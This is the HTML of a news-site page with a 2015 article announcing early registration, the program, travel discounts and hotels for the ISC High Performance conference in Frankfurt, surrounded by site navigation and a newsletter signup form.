	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/Article">
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
														<article id="post-area" class="post-3250 post type-post status-publish format-standard has-post-thumbnail hentry category-limelight">
													<header id="post-header">
																	<a class="post-cat-link" href="https://hpc-asia.com/category/limelight/"><span class="post-head-cat">Limelight</span></a>
																<h1 class="post-title left" itemprop="name headline">ISC 2015 Is Now Open For Advance Registration</h1>
																	<div id="post-info-wrap" class="left relative">
										<div class="post-info-out">
											<div class="post-info-img left relative">
												<img alt='' src='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>											</div><!--post-info-img-->
											<div class="post-info-in">
												<div class="post-info-right left relative">
													<div class="post-info-name left relative">
														<span class="post-info-text">By</span> <span class="author-name vcard fn" itemprop="author"><a href="https://hpc-asia.com/author/priya/" title="Posts by Priya Rana" rel="author">Priya Rana</a></span>  													</div><!--post-info-name-->
													<div class="post-info-date left relative">
														<span class="post-info-text">Posted on</span> <span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-04-09">April 9, 2015</time></span>
													</div><!--post-info-date-->
												</div><!--post-info-right-->
											</div><!--post-info-in-->
										</div><!--post-info-out-->
									</div><!--post-info-wrap-->
															</header><!--post-header-->
																																																				<div id="post-feat-img" class="left relative">
											<img width="571" height="259" src="https://hpc-asia.com/wp-content/uploads/2015/04/5890730525_fd3b27c5de_z-e1428561477948.jpg" class="attachment- size- wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/5890730525_fd3b27c5de_z-e1428561477948.jpg 571w, https://hpc-asia.com/wp-content/uploads/2015/04/5890730525_fd3b27c5de_z-e1428561477948-300x136.jpg 300w" sizes="(max-width: 571px) 100vw, 571px" />											<div class="post-feat-text">
																																			</div><!--post-feat-text-->
										</div><!--post-feat-img-->
																																										<div id="content-area" itemprop="articleBody" class="post-3250 post type-post status-publish format-standard has-post-thumbnail hentry category-limelight">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/isc-2015-is-now-open-for-advance-registration/&amp;t=ISC 2015 Is Now Open For Advance Registration', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=ISC 2015 Is Now Open For Advance Registration -&amp;url=https://hpc-asia.com/isc-2015-is-now-open-for-advance-registration/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=ISC 2015 Is Now Open For Advance Registration https://hpc-asia.com/isc-2015-is-now-open-for-advance-registration/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/isc-2015-is-now-open-for-advance-registration/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/04/5890730525_fd3b27c5de_z-e1428561477948.jpg&amp;description=ISC 2015 Is Now Open For Advance Registration', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=ISC 2015 Is Now Open For Advance Registration&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/isc-2015-is-now-open-for-advance-registration/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://hpc-asia.com/isc-2015-is-now-open-for-advance-registration/#respond"><div class="social-comments comment-click-3250"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<p>Early registration at reduced rates is now open for <a href="http://t.signaledue.com/e1t/c/5/f18dQhb0S7lC8dDMPbW2n0x6l2B9nMJW7t5XYg65jBL0W5wLPmM7lbw7bF76g6j93VjZf8BYyrY03?t=http%3A%2F%2Fwww.isc-hpc.com%2F&amp;si=6576697657262080&amp;pi=72eaa4f8-0b81-4ebb-dce6-a0994a0ea5a3">ISC High Performance</a>, the largest high performance computing forum in Europe. By registering now, attendees can save over 30 percent off the onsite registration rates. Celebrating its 30th anniversary, the ISC 2015 conference and exhibition will be held from <span data-term="goog_65164032">July 12 &#8211; 16</span> at Messe Frankfurt.</p>
<p>This year’s conference program consists of half-day and full-day <a href="http://t.signaledue.com/e1t/c/5/f18dQhb0S7lC8dDMPbW2n0x6l2B9nMJW7t5XYg65jBL0W5wLPmM7lbw7bF76g6j93VjZf8BYyrY03?t=http%3A%2F%2Fwww.isc-events.com%2Fisc15_ap%2Fsearch.htm%3Ft%3Dshow%26wo%3D%26sp%3D%26mo%3Dsessioncategories%26sk%3D22%26pt%3D3-4-2-5-1%26da%3D2015-07-12%252C2015-07-13%252C2015-07-14%252C2015-07-15%252C2015-07-16&amp;si=6576697657262080&amp;pi=72eaa4f8-0b81-4ebb-dce6-a0994a0ea5a3">tutorials</a> on Sunday, July 12, followed by a three-day conference track from Monday, July 13, to <span data-term="goog_65164035">Wednesday, July 15</span>. The track includes three <a href="http://t.signaledue.com/e1t/c/5/f18dQhb0S7lC8dDMPbW2n0x6l2B9nMJW7t5XYg65jBL0W5wLPmM7lbw7bF76g6j93VjZf8BYyrY03?t=http%3A%2F%2Fwww.isc-events.com%2Fisc15_ap%2Fsearch.htm%3Ft%3Dshow%26wo%3D%26sp%3D%26mo%3Dsessioncategories%26sk%3D25%26pt%3D3-4-2-5-1%26da%3D2015-07-12%252C2015-07-13%252C2015-07-14%252C2015-07-15%252C2015-07-16&amp;si=6576697657262080&amp;pi=72eaa4f8-0b81-4ebb-dce6-a0994a0ea5a3">keynotes</a>, distinguished talks by experts, the ISC Research Paper and Poster sessions and various topic and interest-specific Bird-of-a-Feather Sessions. The newly-introduced Hans Meuer Award, as well as the PRACE and Gauss Awards, await the best research papers in 2015. The conference will conclude Thursday, July 16, with half-day and full-day <a href="http://t.signaledue.com/e1t/c/5/f18dQhb0S7lC8dDMPbW2n0x6l2B9nMJW7t5XYg65jBL0W5wLPmM7lbw7bF76g6j93VjZf8BYyrY03?t=http%3A%2F%2Fwww.isc-events.com%2Fisc15_ap%2Fsearch.htm%3Ft%3Dshow%26wo%3D%26sp%3D%26mo%3Dsessioncategories%26sk%3D23%26pt%3D3-4-2-5-1%26da%3D2015-07-12%252C2015-07-13%252C2015-07-14%252C2015-07-15%252C2015-07-16&amp;si=6576697657262080&amp;pi=72eaa4f8-0b81-4ebb-dce6-a0994a0ea5a3">workshops</a>.</p>
<p>The comprehensive ISC exhibition, which is a three-day event, will feature about 160 dynamic exhibits from leading HPC companies and research organizations. The exciting HPC Advisory Council – ISC Student Cluster Competition will be held for the fourth time, once again on the show floor.</p>
<p>Specifically designed to meet commercial-user requirements, this year’s <a href="http://t.signaledue.com/e1t/c/5/f18dQhb0S7lC8dDMPbW2n0x6l2B9nMJW7t5XYg65jBL0W5wLPmM7lbw7bF76g6j93VjZf8BYyrY03?t=http%3A%2F%2Fwww.isc-events.com%2Fisc15_ap%2Fsearch.htm%3Ft%3Dshow%26wo%3D%26sp%3D%26mo%3Dsessioncategories%26sk%3D26%26pt%3D3-4-2-5-1%26da%3D2015-07-12%252C2015-07-13%252C2015-07-14%252C2015-07-15%252C2015-07-16&amp;si=6576697657262080&amp;pi=72eaa4f8-0b81-4ebb-dce6-a0994a0ea5a3">industrial track</a> will take place <span data-term="goog_65164037">Tuesday, July 14</span>, and <span data-term="goog_65164038">Wednesday, July 15</span>. High on the agenda is the significance of HPC in financial services, and the marine and automotive industries. Other topics include CAE, systems software, best practices in cloud and big data, and the affordability of cluster computing. This track is intended for engineers, manufacturers, designers, CFD application users, as well as HPC center and cloud and big data managers.</p>
<p>The organizers once again are offering flexible conference passes under four different categories: tutorial, conference, exhibition and workshop. For the detailed fee structure and pass overview, click <a href="http://t.signaledue.com/e1t/c/5/f18dQhb0S7lC8dDMPbW2n0x6l2B9nMJW7t5XYg65jBL0W5wLPmM7lbw7bF76g6j93VjZf8BYyrY03?t=http%3A%2F%2Fwww.isc-hpc.com%2Fpasses-fees.html&amp;si=6576697657262080&amp;pi=72eaa4f8-0b81-4ebb-dce6-a0994a0ea5a3">here</a>. By registering before <span data-term="goog_65164039">June 11</span>, attendees will enjoy a savings of over 30 percent. Please note that tutorials and workshops require separate registration. The <a href="http://t.signaledue.com/e1t/c/5/f18dQhb0S7lC8dDMPbW2n0x6l2B9nMJW7t5XYg65jBL0W5wLPmM7lbw7bF76g6j93VjZf8BYyrY03?t=http%3A%2F%2Fwww.isc-events.com%2Fisc15_ap%2Findex.htm&amp;si=6576697657262080&amp;pi=72eaa4f8-0b81-4ebb-dce6-a0994a0ea5a3">agenda planner</a> app contains the full conference program and enables attendees to plan their schedule efficiently.</p>
<p>&nbsp;</p>
<p><strong>Look Into Your Travel and Stay Early</strong></p>
<p>If you fly with any of the Star Alliance network members, you are eligible for a discount of up to 20 percent for yourself and your companion. Full information is available <a href="http://t.signaledue.com/e1t/c/5/f18dQhb0S7lC8dDMPbW2n0x6l2B9nMJW7t5XYg65jBL0W5wLPmM7lbw7bF76g6j93VjZf8BYyrY03?t=http%3A%2F%2Fwww.isc-hpc.com%2Ftravel.html&amp;si=6576697657262080&amp;pi=72eaa4f8-0b81-4ebb-dce6-a0994a0ea5a3">here</a>. We are also once again partnering with Deutsche Bahn for discounted travel on the long-distance trains. As for housing, our official partner hotel is the <a href="http://t.signaledue.com/e1t/c/5/f18dQhb0S7lC8dDMPbW2n0x6l2B9nMJW7t5XYg65jBL0W5wLPmM7lbw7bF76g6j93VjZf8BYyrY03?t=http%3A%2F%2Fwww.isc-hpc.com%2Fhotels.html&amp;si=6576697657262080&amp;pi=72eaa4f8-0b81-4ebb-dce6-a0994a0ea5a3">Frankfurt Marriott</a>. Special rates are available until <span data-term="goog_65164040">June 8</span>. For more hotels within the vicinity, click on this <a href="http://t.signaledue.com/e1t/c/5/f18dQhb0S7lC8dDMPbW2n0x6l2B9nMJW7t5XYg65jBL0W5wLPmM7lbw7bF76g6j93VjZf8BYyrY03?t=http%3A%2F%2Fwww.isc-hpc.com%2Ffiles%2Fisc_events%2Fdocuments%2FISC_Frankfurt_Map_final.pdf&amp;si=6576697657262080&amp;pi=72eaa4f8-0b81-4ebb-dce6-a0994a0ea5a3">map</a>.</p>
<p>&nbsp;</p>
<p><strong>About ISC High Performance</strong></p>
<p>Now in its 30th year, ISC High Performance is the world’s oldest and Europe’s most important conference and networking event for the HPC community. It offers a strong five-day technical program focusing on HPC technological development and its application in scientific fields, as well as its adoption in commercial environments.</p>
<p>ISC High Performance is open to engineers, IT specialists, systems developers, vendors, end users, scientists, researchers, students and other members of the HPC global community. The exhibition attracts decision-makers from automotive, defense, aeronautical, gas &amp; oil, banking and other industries, as well as analysts, solution providers, data storage suppliers, distributors, hardware manufacturers, software providers, the media, scientists, and academicians. By attending, they will to learn firsthand about new products and applications, in addition to the latest technological advances in the HPC industry.</p>
<p>Check out the ISC High Performance video <a href="http://t.signaledue.com/e1t/c/5/f18dQhb0S7lC8dDMPbW2n0x6l2B9nMJW7t5XYg65jBL0W5wLPmM7lbw7bF76g6j93VjZf8BYyrY03?t=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3D6MkuBbYoqNs&amp;si=6576697657262080&amp;pi=72eaa4f8-0b81-4ebb-dce6-a0994a0ea5a3">trailer</a>!</p>
<div class="fb-like" data-href="https://www.facebook.com/pages/HPC-Asia/345205615658601" data-layout="box_count" data-action="like" data-show-faces="true" data-share="false">For more information visit here: <a href="http://www.isc-events.com/ct.php?id=152">http://www.isc-events.com/ct.php?id=152</a></p>
</div>
<p>&nbsp;</p>
<div></div>
<div></div>
<p><a class="twitter-follow-button" href="https://twitter.com/hpcasia" data-show-count="false" data-size="large">Follow @hpcasia</a></p>
<p><script>// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
// ]]&gt;</script></p>
<p><script src="//platform.linkedin.com/in.js" type="text/javascript">// <![CDATA[
lang: en_US
// ]]&gt;</script></p>
<p><script type="IN/FollowCompany" data-id="9239139" data-counter="none"></script><!-- Begin MailChimp Signup Form -->    </p>
<div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2>Subscribe to our mailing list</h2>
<p>&nbsp;</p>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-FNAME">First Name </label> <input id="mce-FNAME" class="" name="FNAME" type="text" value="" /></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-LNAME">Last Name </label> <input id="mce-LNAME" class="" name="LNAME" type="text" value="" /></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> </label> <input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE3">Organization </label> <input id="mce-MMERGE3" class="" name="MMERGE3" type="text" value="" /></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE7">Country  <span class="asterisk">*</span> </label><select id="mce-MMERGE7" class="required" name="MMERGE7"><option value=""></option><option value="United States of America">United States of America</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua And Barbuda">Antigua And Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="Brunei Darussalam">Brunei Darussalam</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Cape Verde">Cape Verde</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo">Congo</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Cote D'Ivoire">Cote D&#8217;Ivoire</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curacao">Curacao</option><option value="Cyprus">Cyprus</option><option value="Czech Republic">Czech Republic</option><option value="Democratic Republic of the Congo">Democratic Republic of the Congo</option><option value="Denmark">Denmark</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard and Mc Donald Islands">Heard and Mc Donald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong">Hong Kong</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey  (Channel Islands)">Jersey  (Channel Islands)</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Lao People's Democratic Republic">Lao People&#8217;s Democratic Republic</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macau">Macau</option><option value="Macedonia">Macedonia</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia, Federated States of">Micronesia, Federated States of</option><option value="Moldova, Republic of">Moldova, Republic of</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar">Myanmar</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="North Korea">North Korea</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestine">Palestine</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn">Pitcairn</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Republic of Kosovo">Republic of Kosovo</option><option value="Reunion">Reunion</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option><option value="Saint Lucia">Saint Lucia</option><option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option><option value="Samoa (Independent)">Samoa (Independent)</option><option value="San Marino">San Marino</option><option value="Sao Tome and Principe">Sao Tome and Principe</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia and the South Sandwich Islands">South Georgia and the South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Helena">St. Helena</option><option value="St. Pierre and Miquelon">St. Pierre and Miquelon</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard and Jan Mayen Islands">Svalbard and Jan Mayen Islands</option><option value="Swaziland">Swaziland</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad and Tobago">Trinidad and Tobago</option><option value="Tunisia">Tunisia</option><option value="Turkey">Turkey</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks &amp; Caicos Islands</option><option value="Turks and Caicos Islands">Turks and Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="USA Minor Outlying Islands">USA Minor Outlying Islands</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City State (Holy See)">Vatican City State (Holy See)</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Virgin Islands (British)">Virgin Islands (British)</option><option value="Virgin Islands (U.S.)">Virgin Islands (U.S.)</option><option value="Wallis and Futuna Islands">Wallis and Futuna Islands</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option></select></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE5">City  <span class="asterisk">*</span> </label> <input id="mce-MMERGE5" class="required" name="MMERGE5" type="text" value="" /></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE6">Job Function  <span class="asterisk">*</span> </label><select id="mce-MMERGE6" class="required" name="MMERGE6"><option value=""></option><option value="Technology-Security">Technology-Security</option><option value="Development-Software">Development-Software</option><option value="Analyst-Technology">Analyst-Technology</option><option value="Data Center-Management">Data Center-Management</option><option value="Data Center-OperationsThird Choice">Data Center-OperationsThird Choice</option><option value="Technology-Engineering">Technology-Engineering</option><option value="Technology- IT Management">Technology- IT Management</option><option value="Technology- IT Operations">Technology- IT Operations</option><option value="HPC Management">HPC Management</option><option value="HPC Operations">HPC Operations</option><option value="Marketing">Marketing</option><option value="Product Management">Product Management</option><option value="Sales/Business Development">Sales/Business Development</option><option value="Education/Academics">Education/Academics</option><option value="R&amp;D">R&amp;D</option><option value="Science">Science</option><option value="Others">Others</option></select></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE4">Industry  <span class="asterisk">*</span> </label><select id="mce-MMERGE4" class="required" name="MMERGE4"><option value=""></option><option value="Academics &amp; Research">Academics &amp; Research</option><option value="Banks &amp; Finance">Banks &amp; Finance</option><option value="eCommercs">eCommercs</option><option value="Government">Government</option><option value="Health &amp; Pharma">Health &amp; Pharma</option><option value="Manufacturing">Manufacturing</option><option value="Media &amp; Broadcast">Media &amp; Broadcast</option><option value="Oil &amp; Gas">Oil &amp; Gas</option><option value="Retail">Retail</option><option value="Science &amp; Space">Science &amp; Space</option></select></div>
<p>&nbsp;</p>
<div class="mc-field-group"><label for="mce-MMERGE9">Designation  <span class="asterisk">*</span> </label><select id="mce-MMERGE9" class="required" name="MMERGE9"><option value=""></option><option value="CEO/President/COO/Owner/Partner">CEO/President/COO/Owner/Partner</option><option value="CFO/CTO/CIO/CMO/CPO/HEAD">CFO/CTO/CIO/CMO/CPO/HEAD</option><option value="VP/GM/Dept. Head">VP/GM/Dept. Head</option><option value="Sr. Manager/Manager">Sr. Manager/Manager</option></select></div>
<p>&nbsp;</p>
<div class="mc-field-group input-group"> <strong>Newsletter Frequency </strong></p>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<li><input id="mce-group[13673]-13673-0" name="group[13673]" type="radio" value="1" /><label for="mce-group[13673]-13673-0">Daily</label></li>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
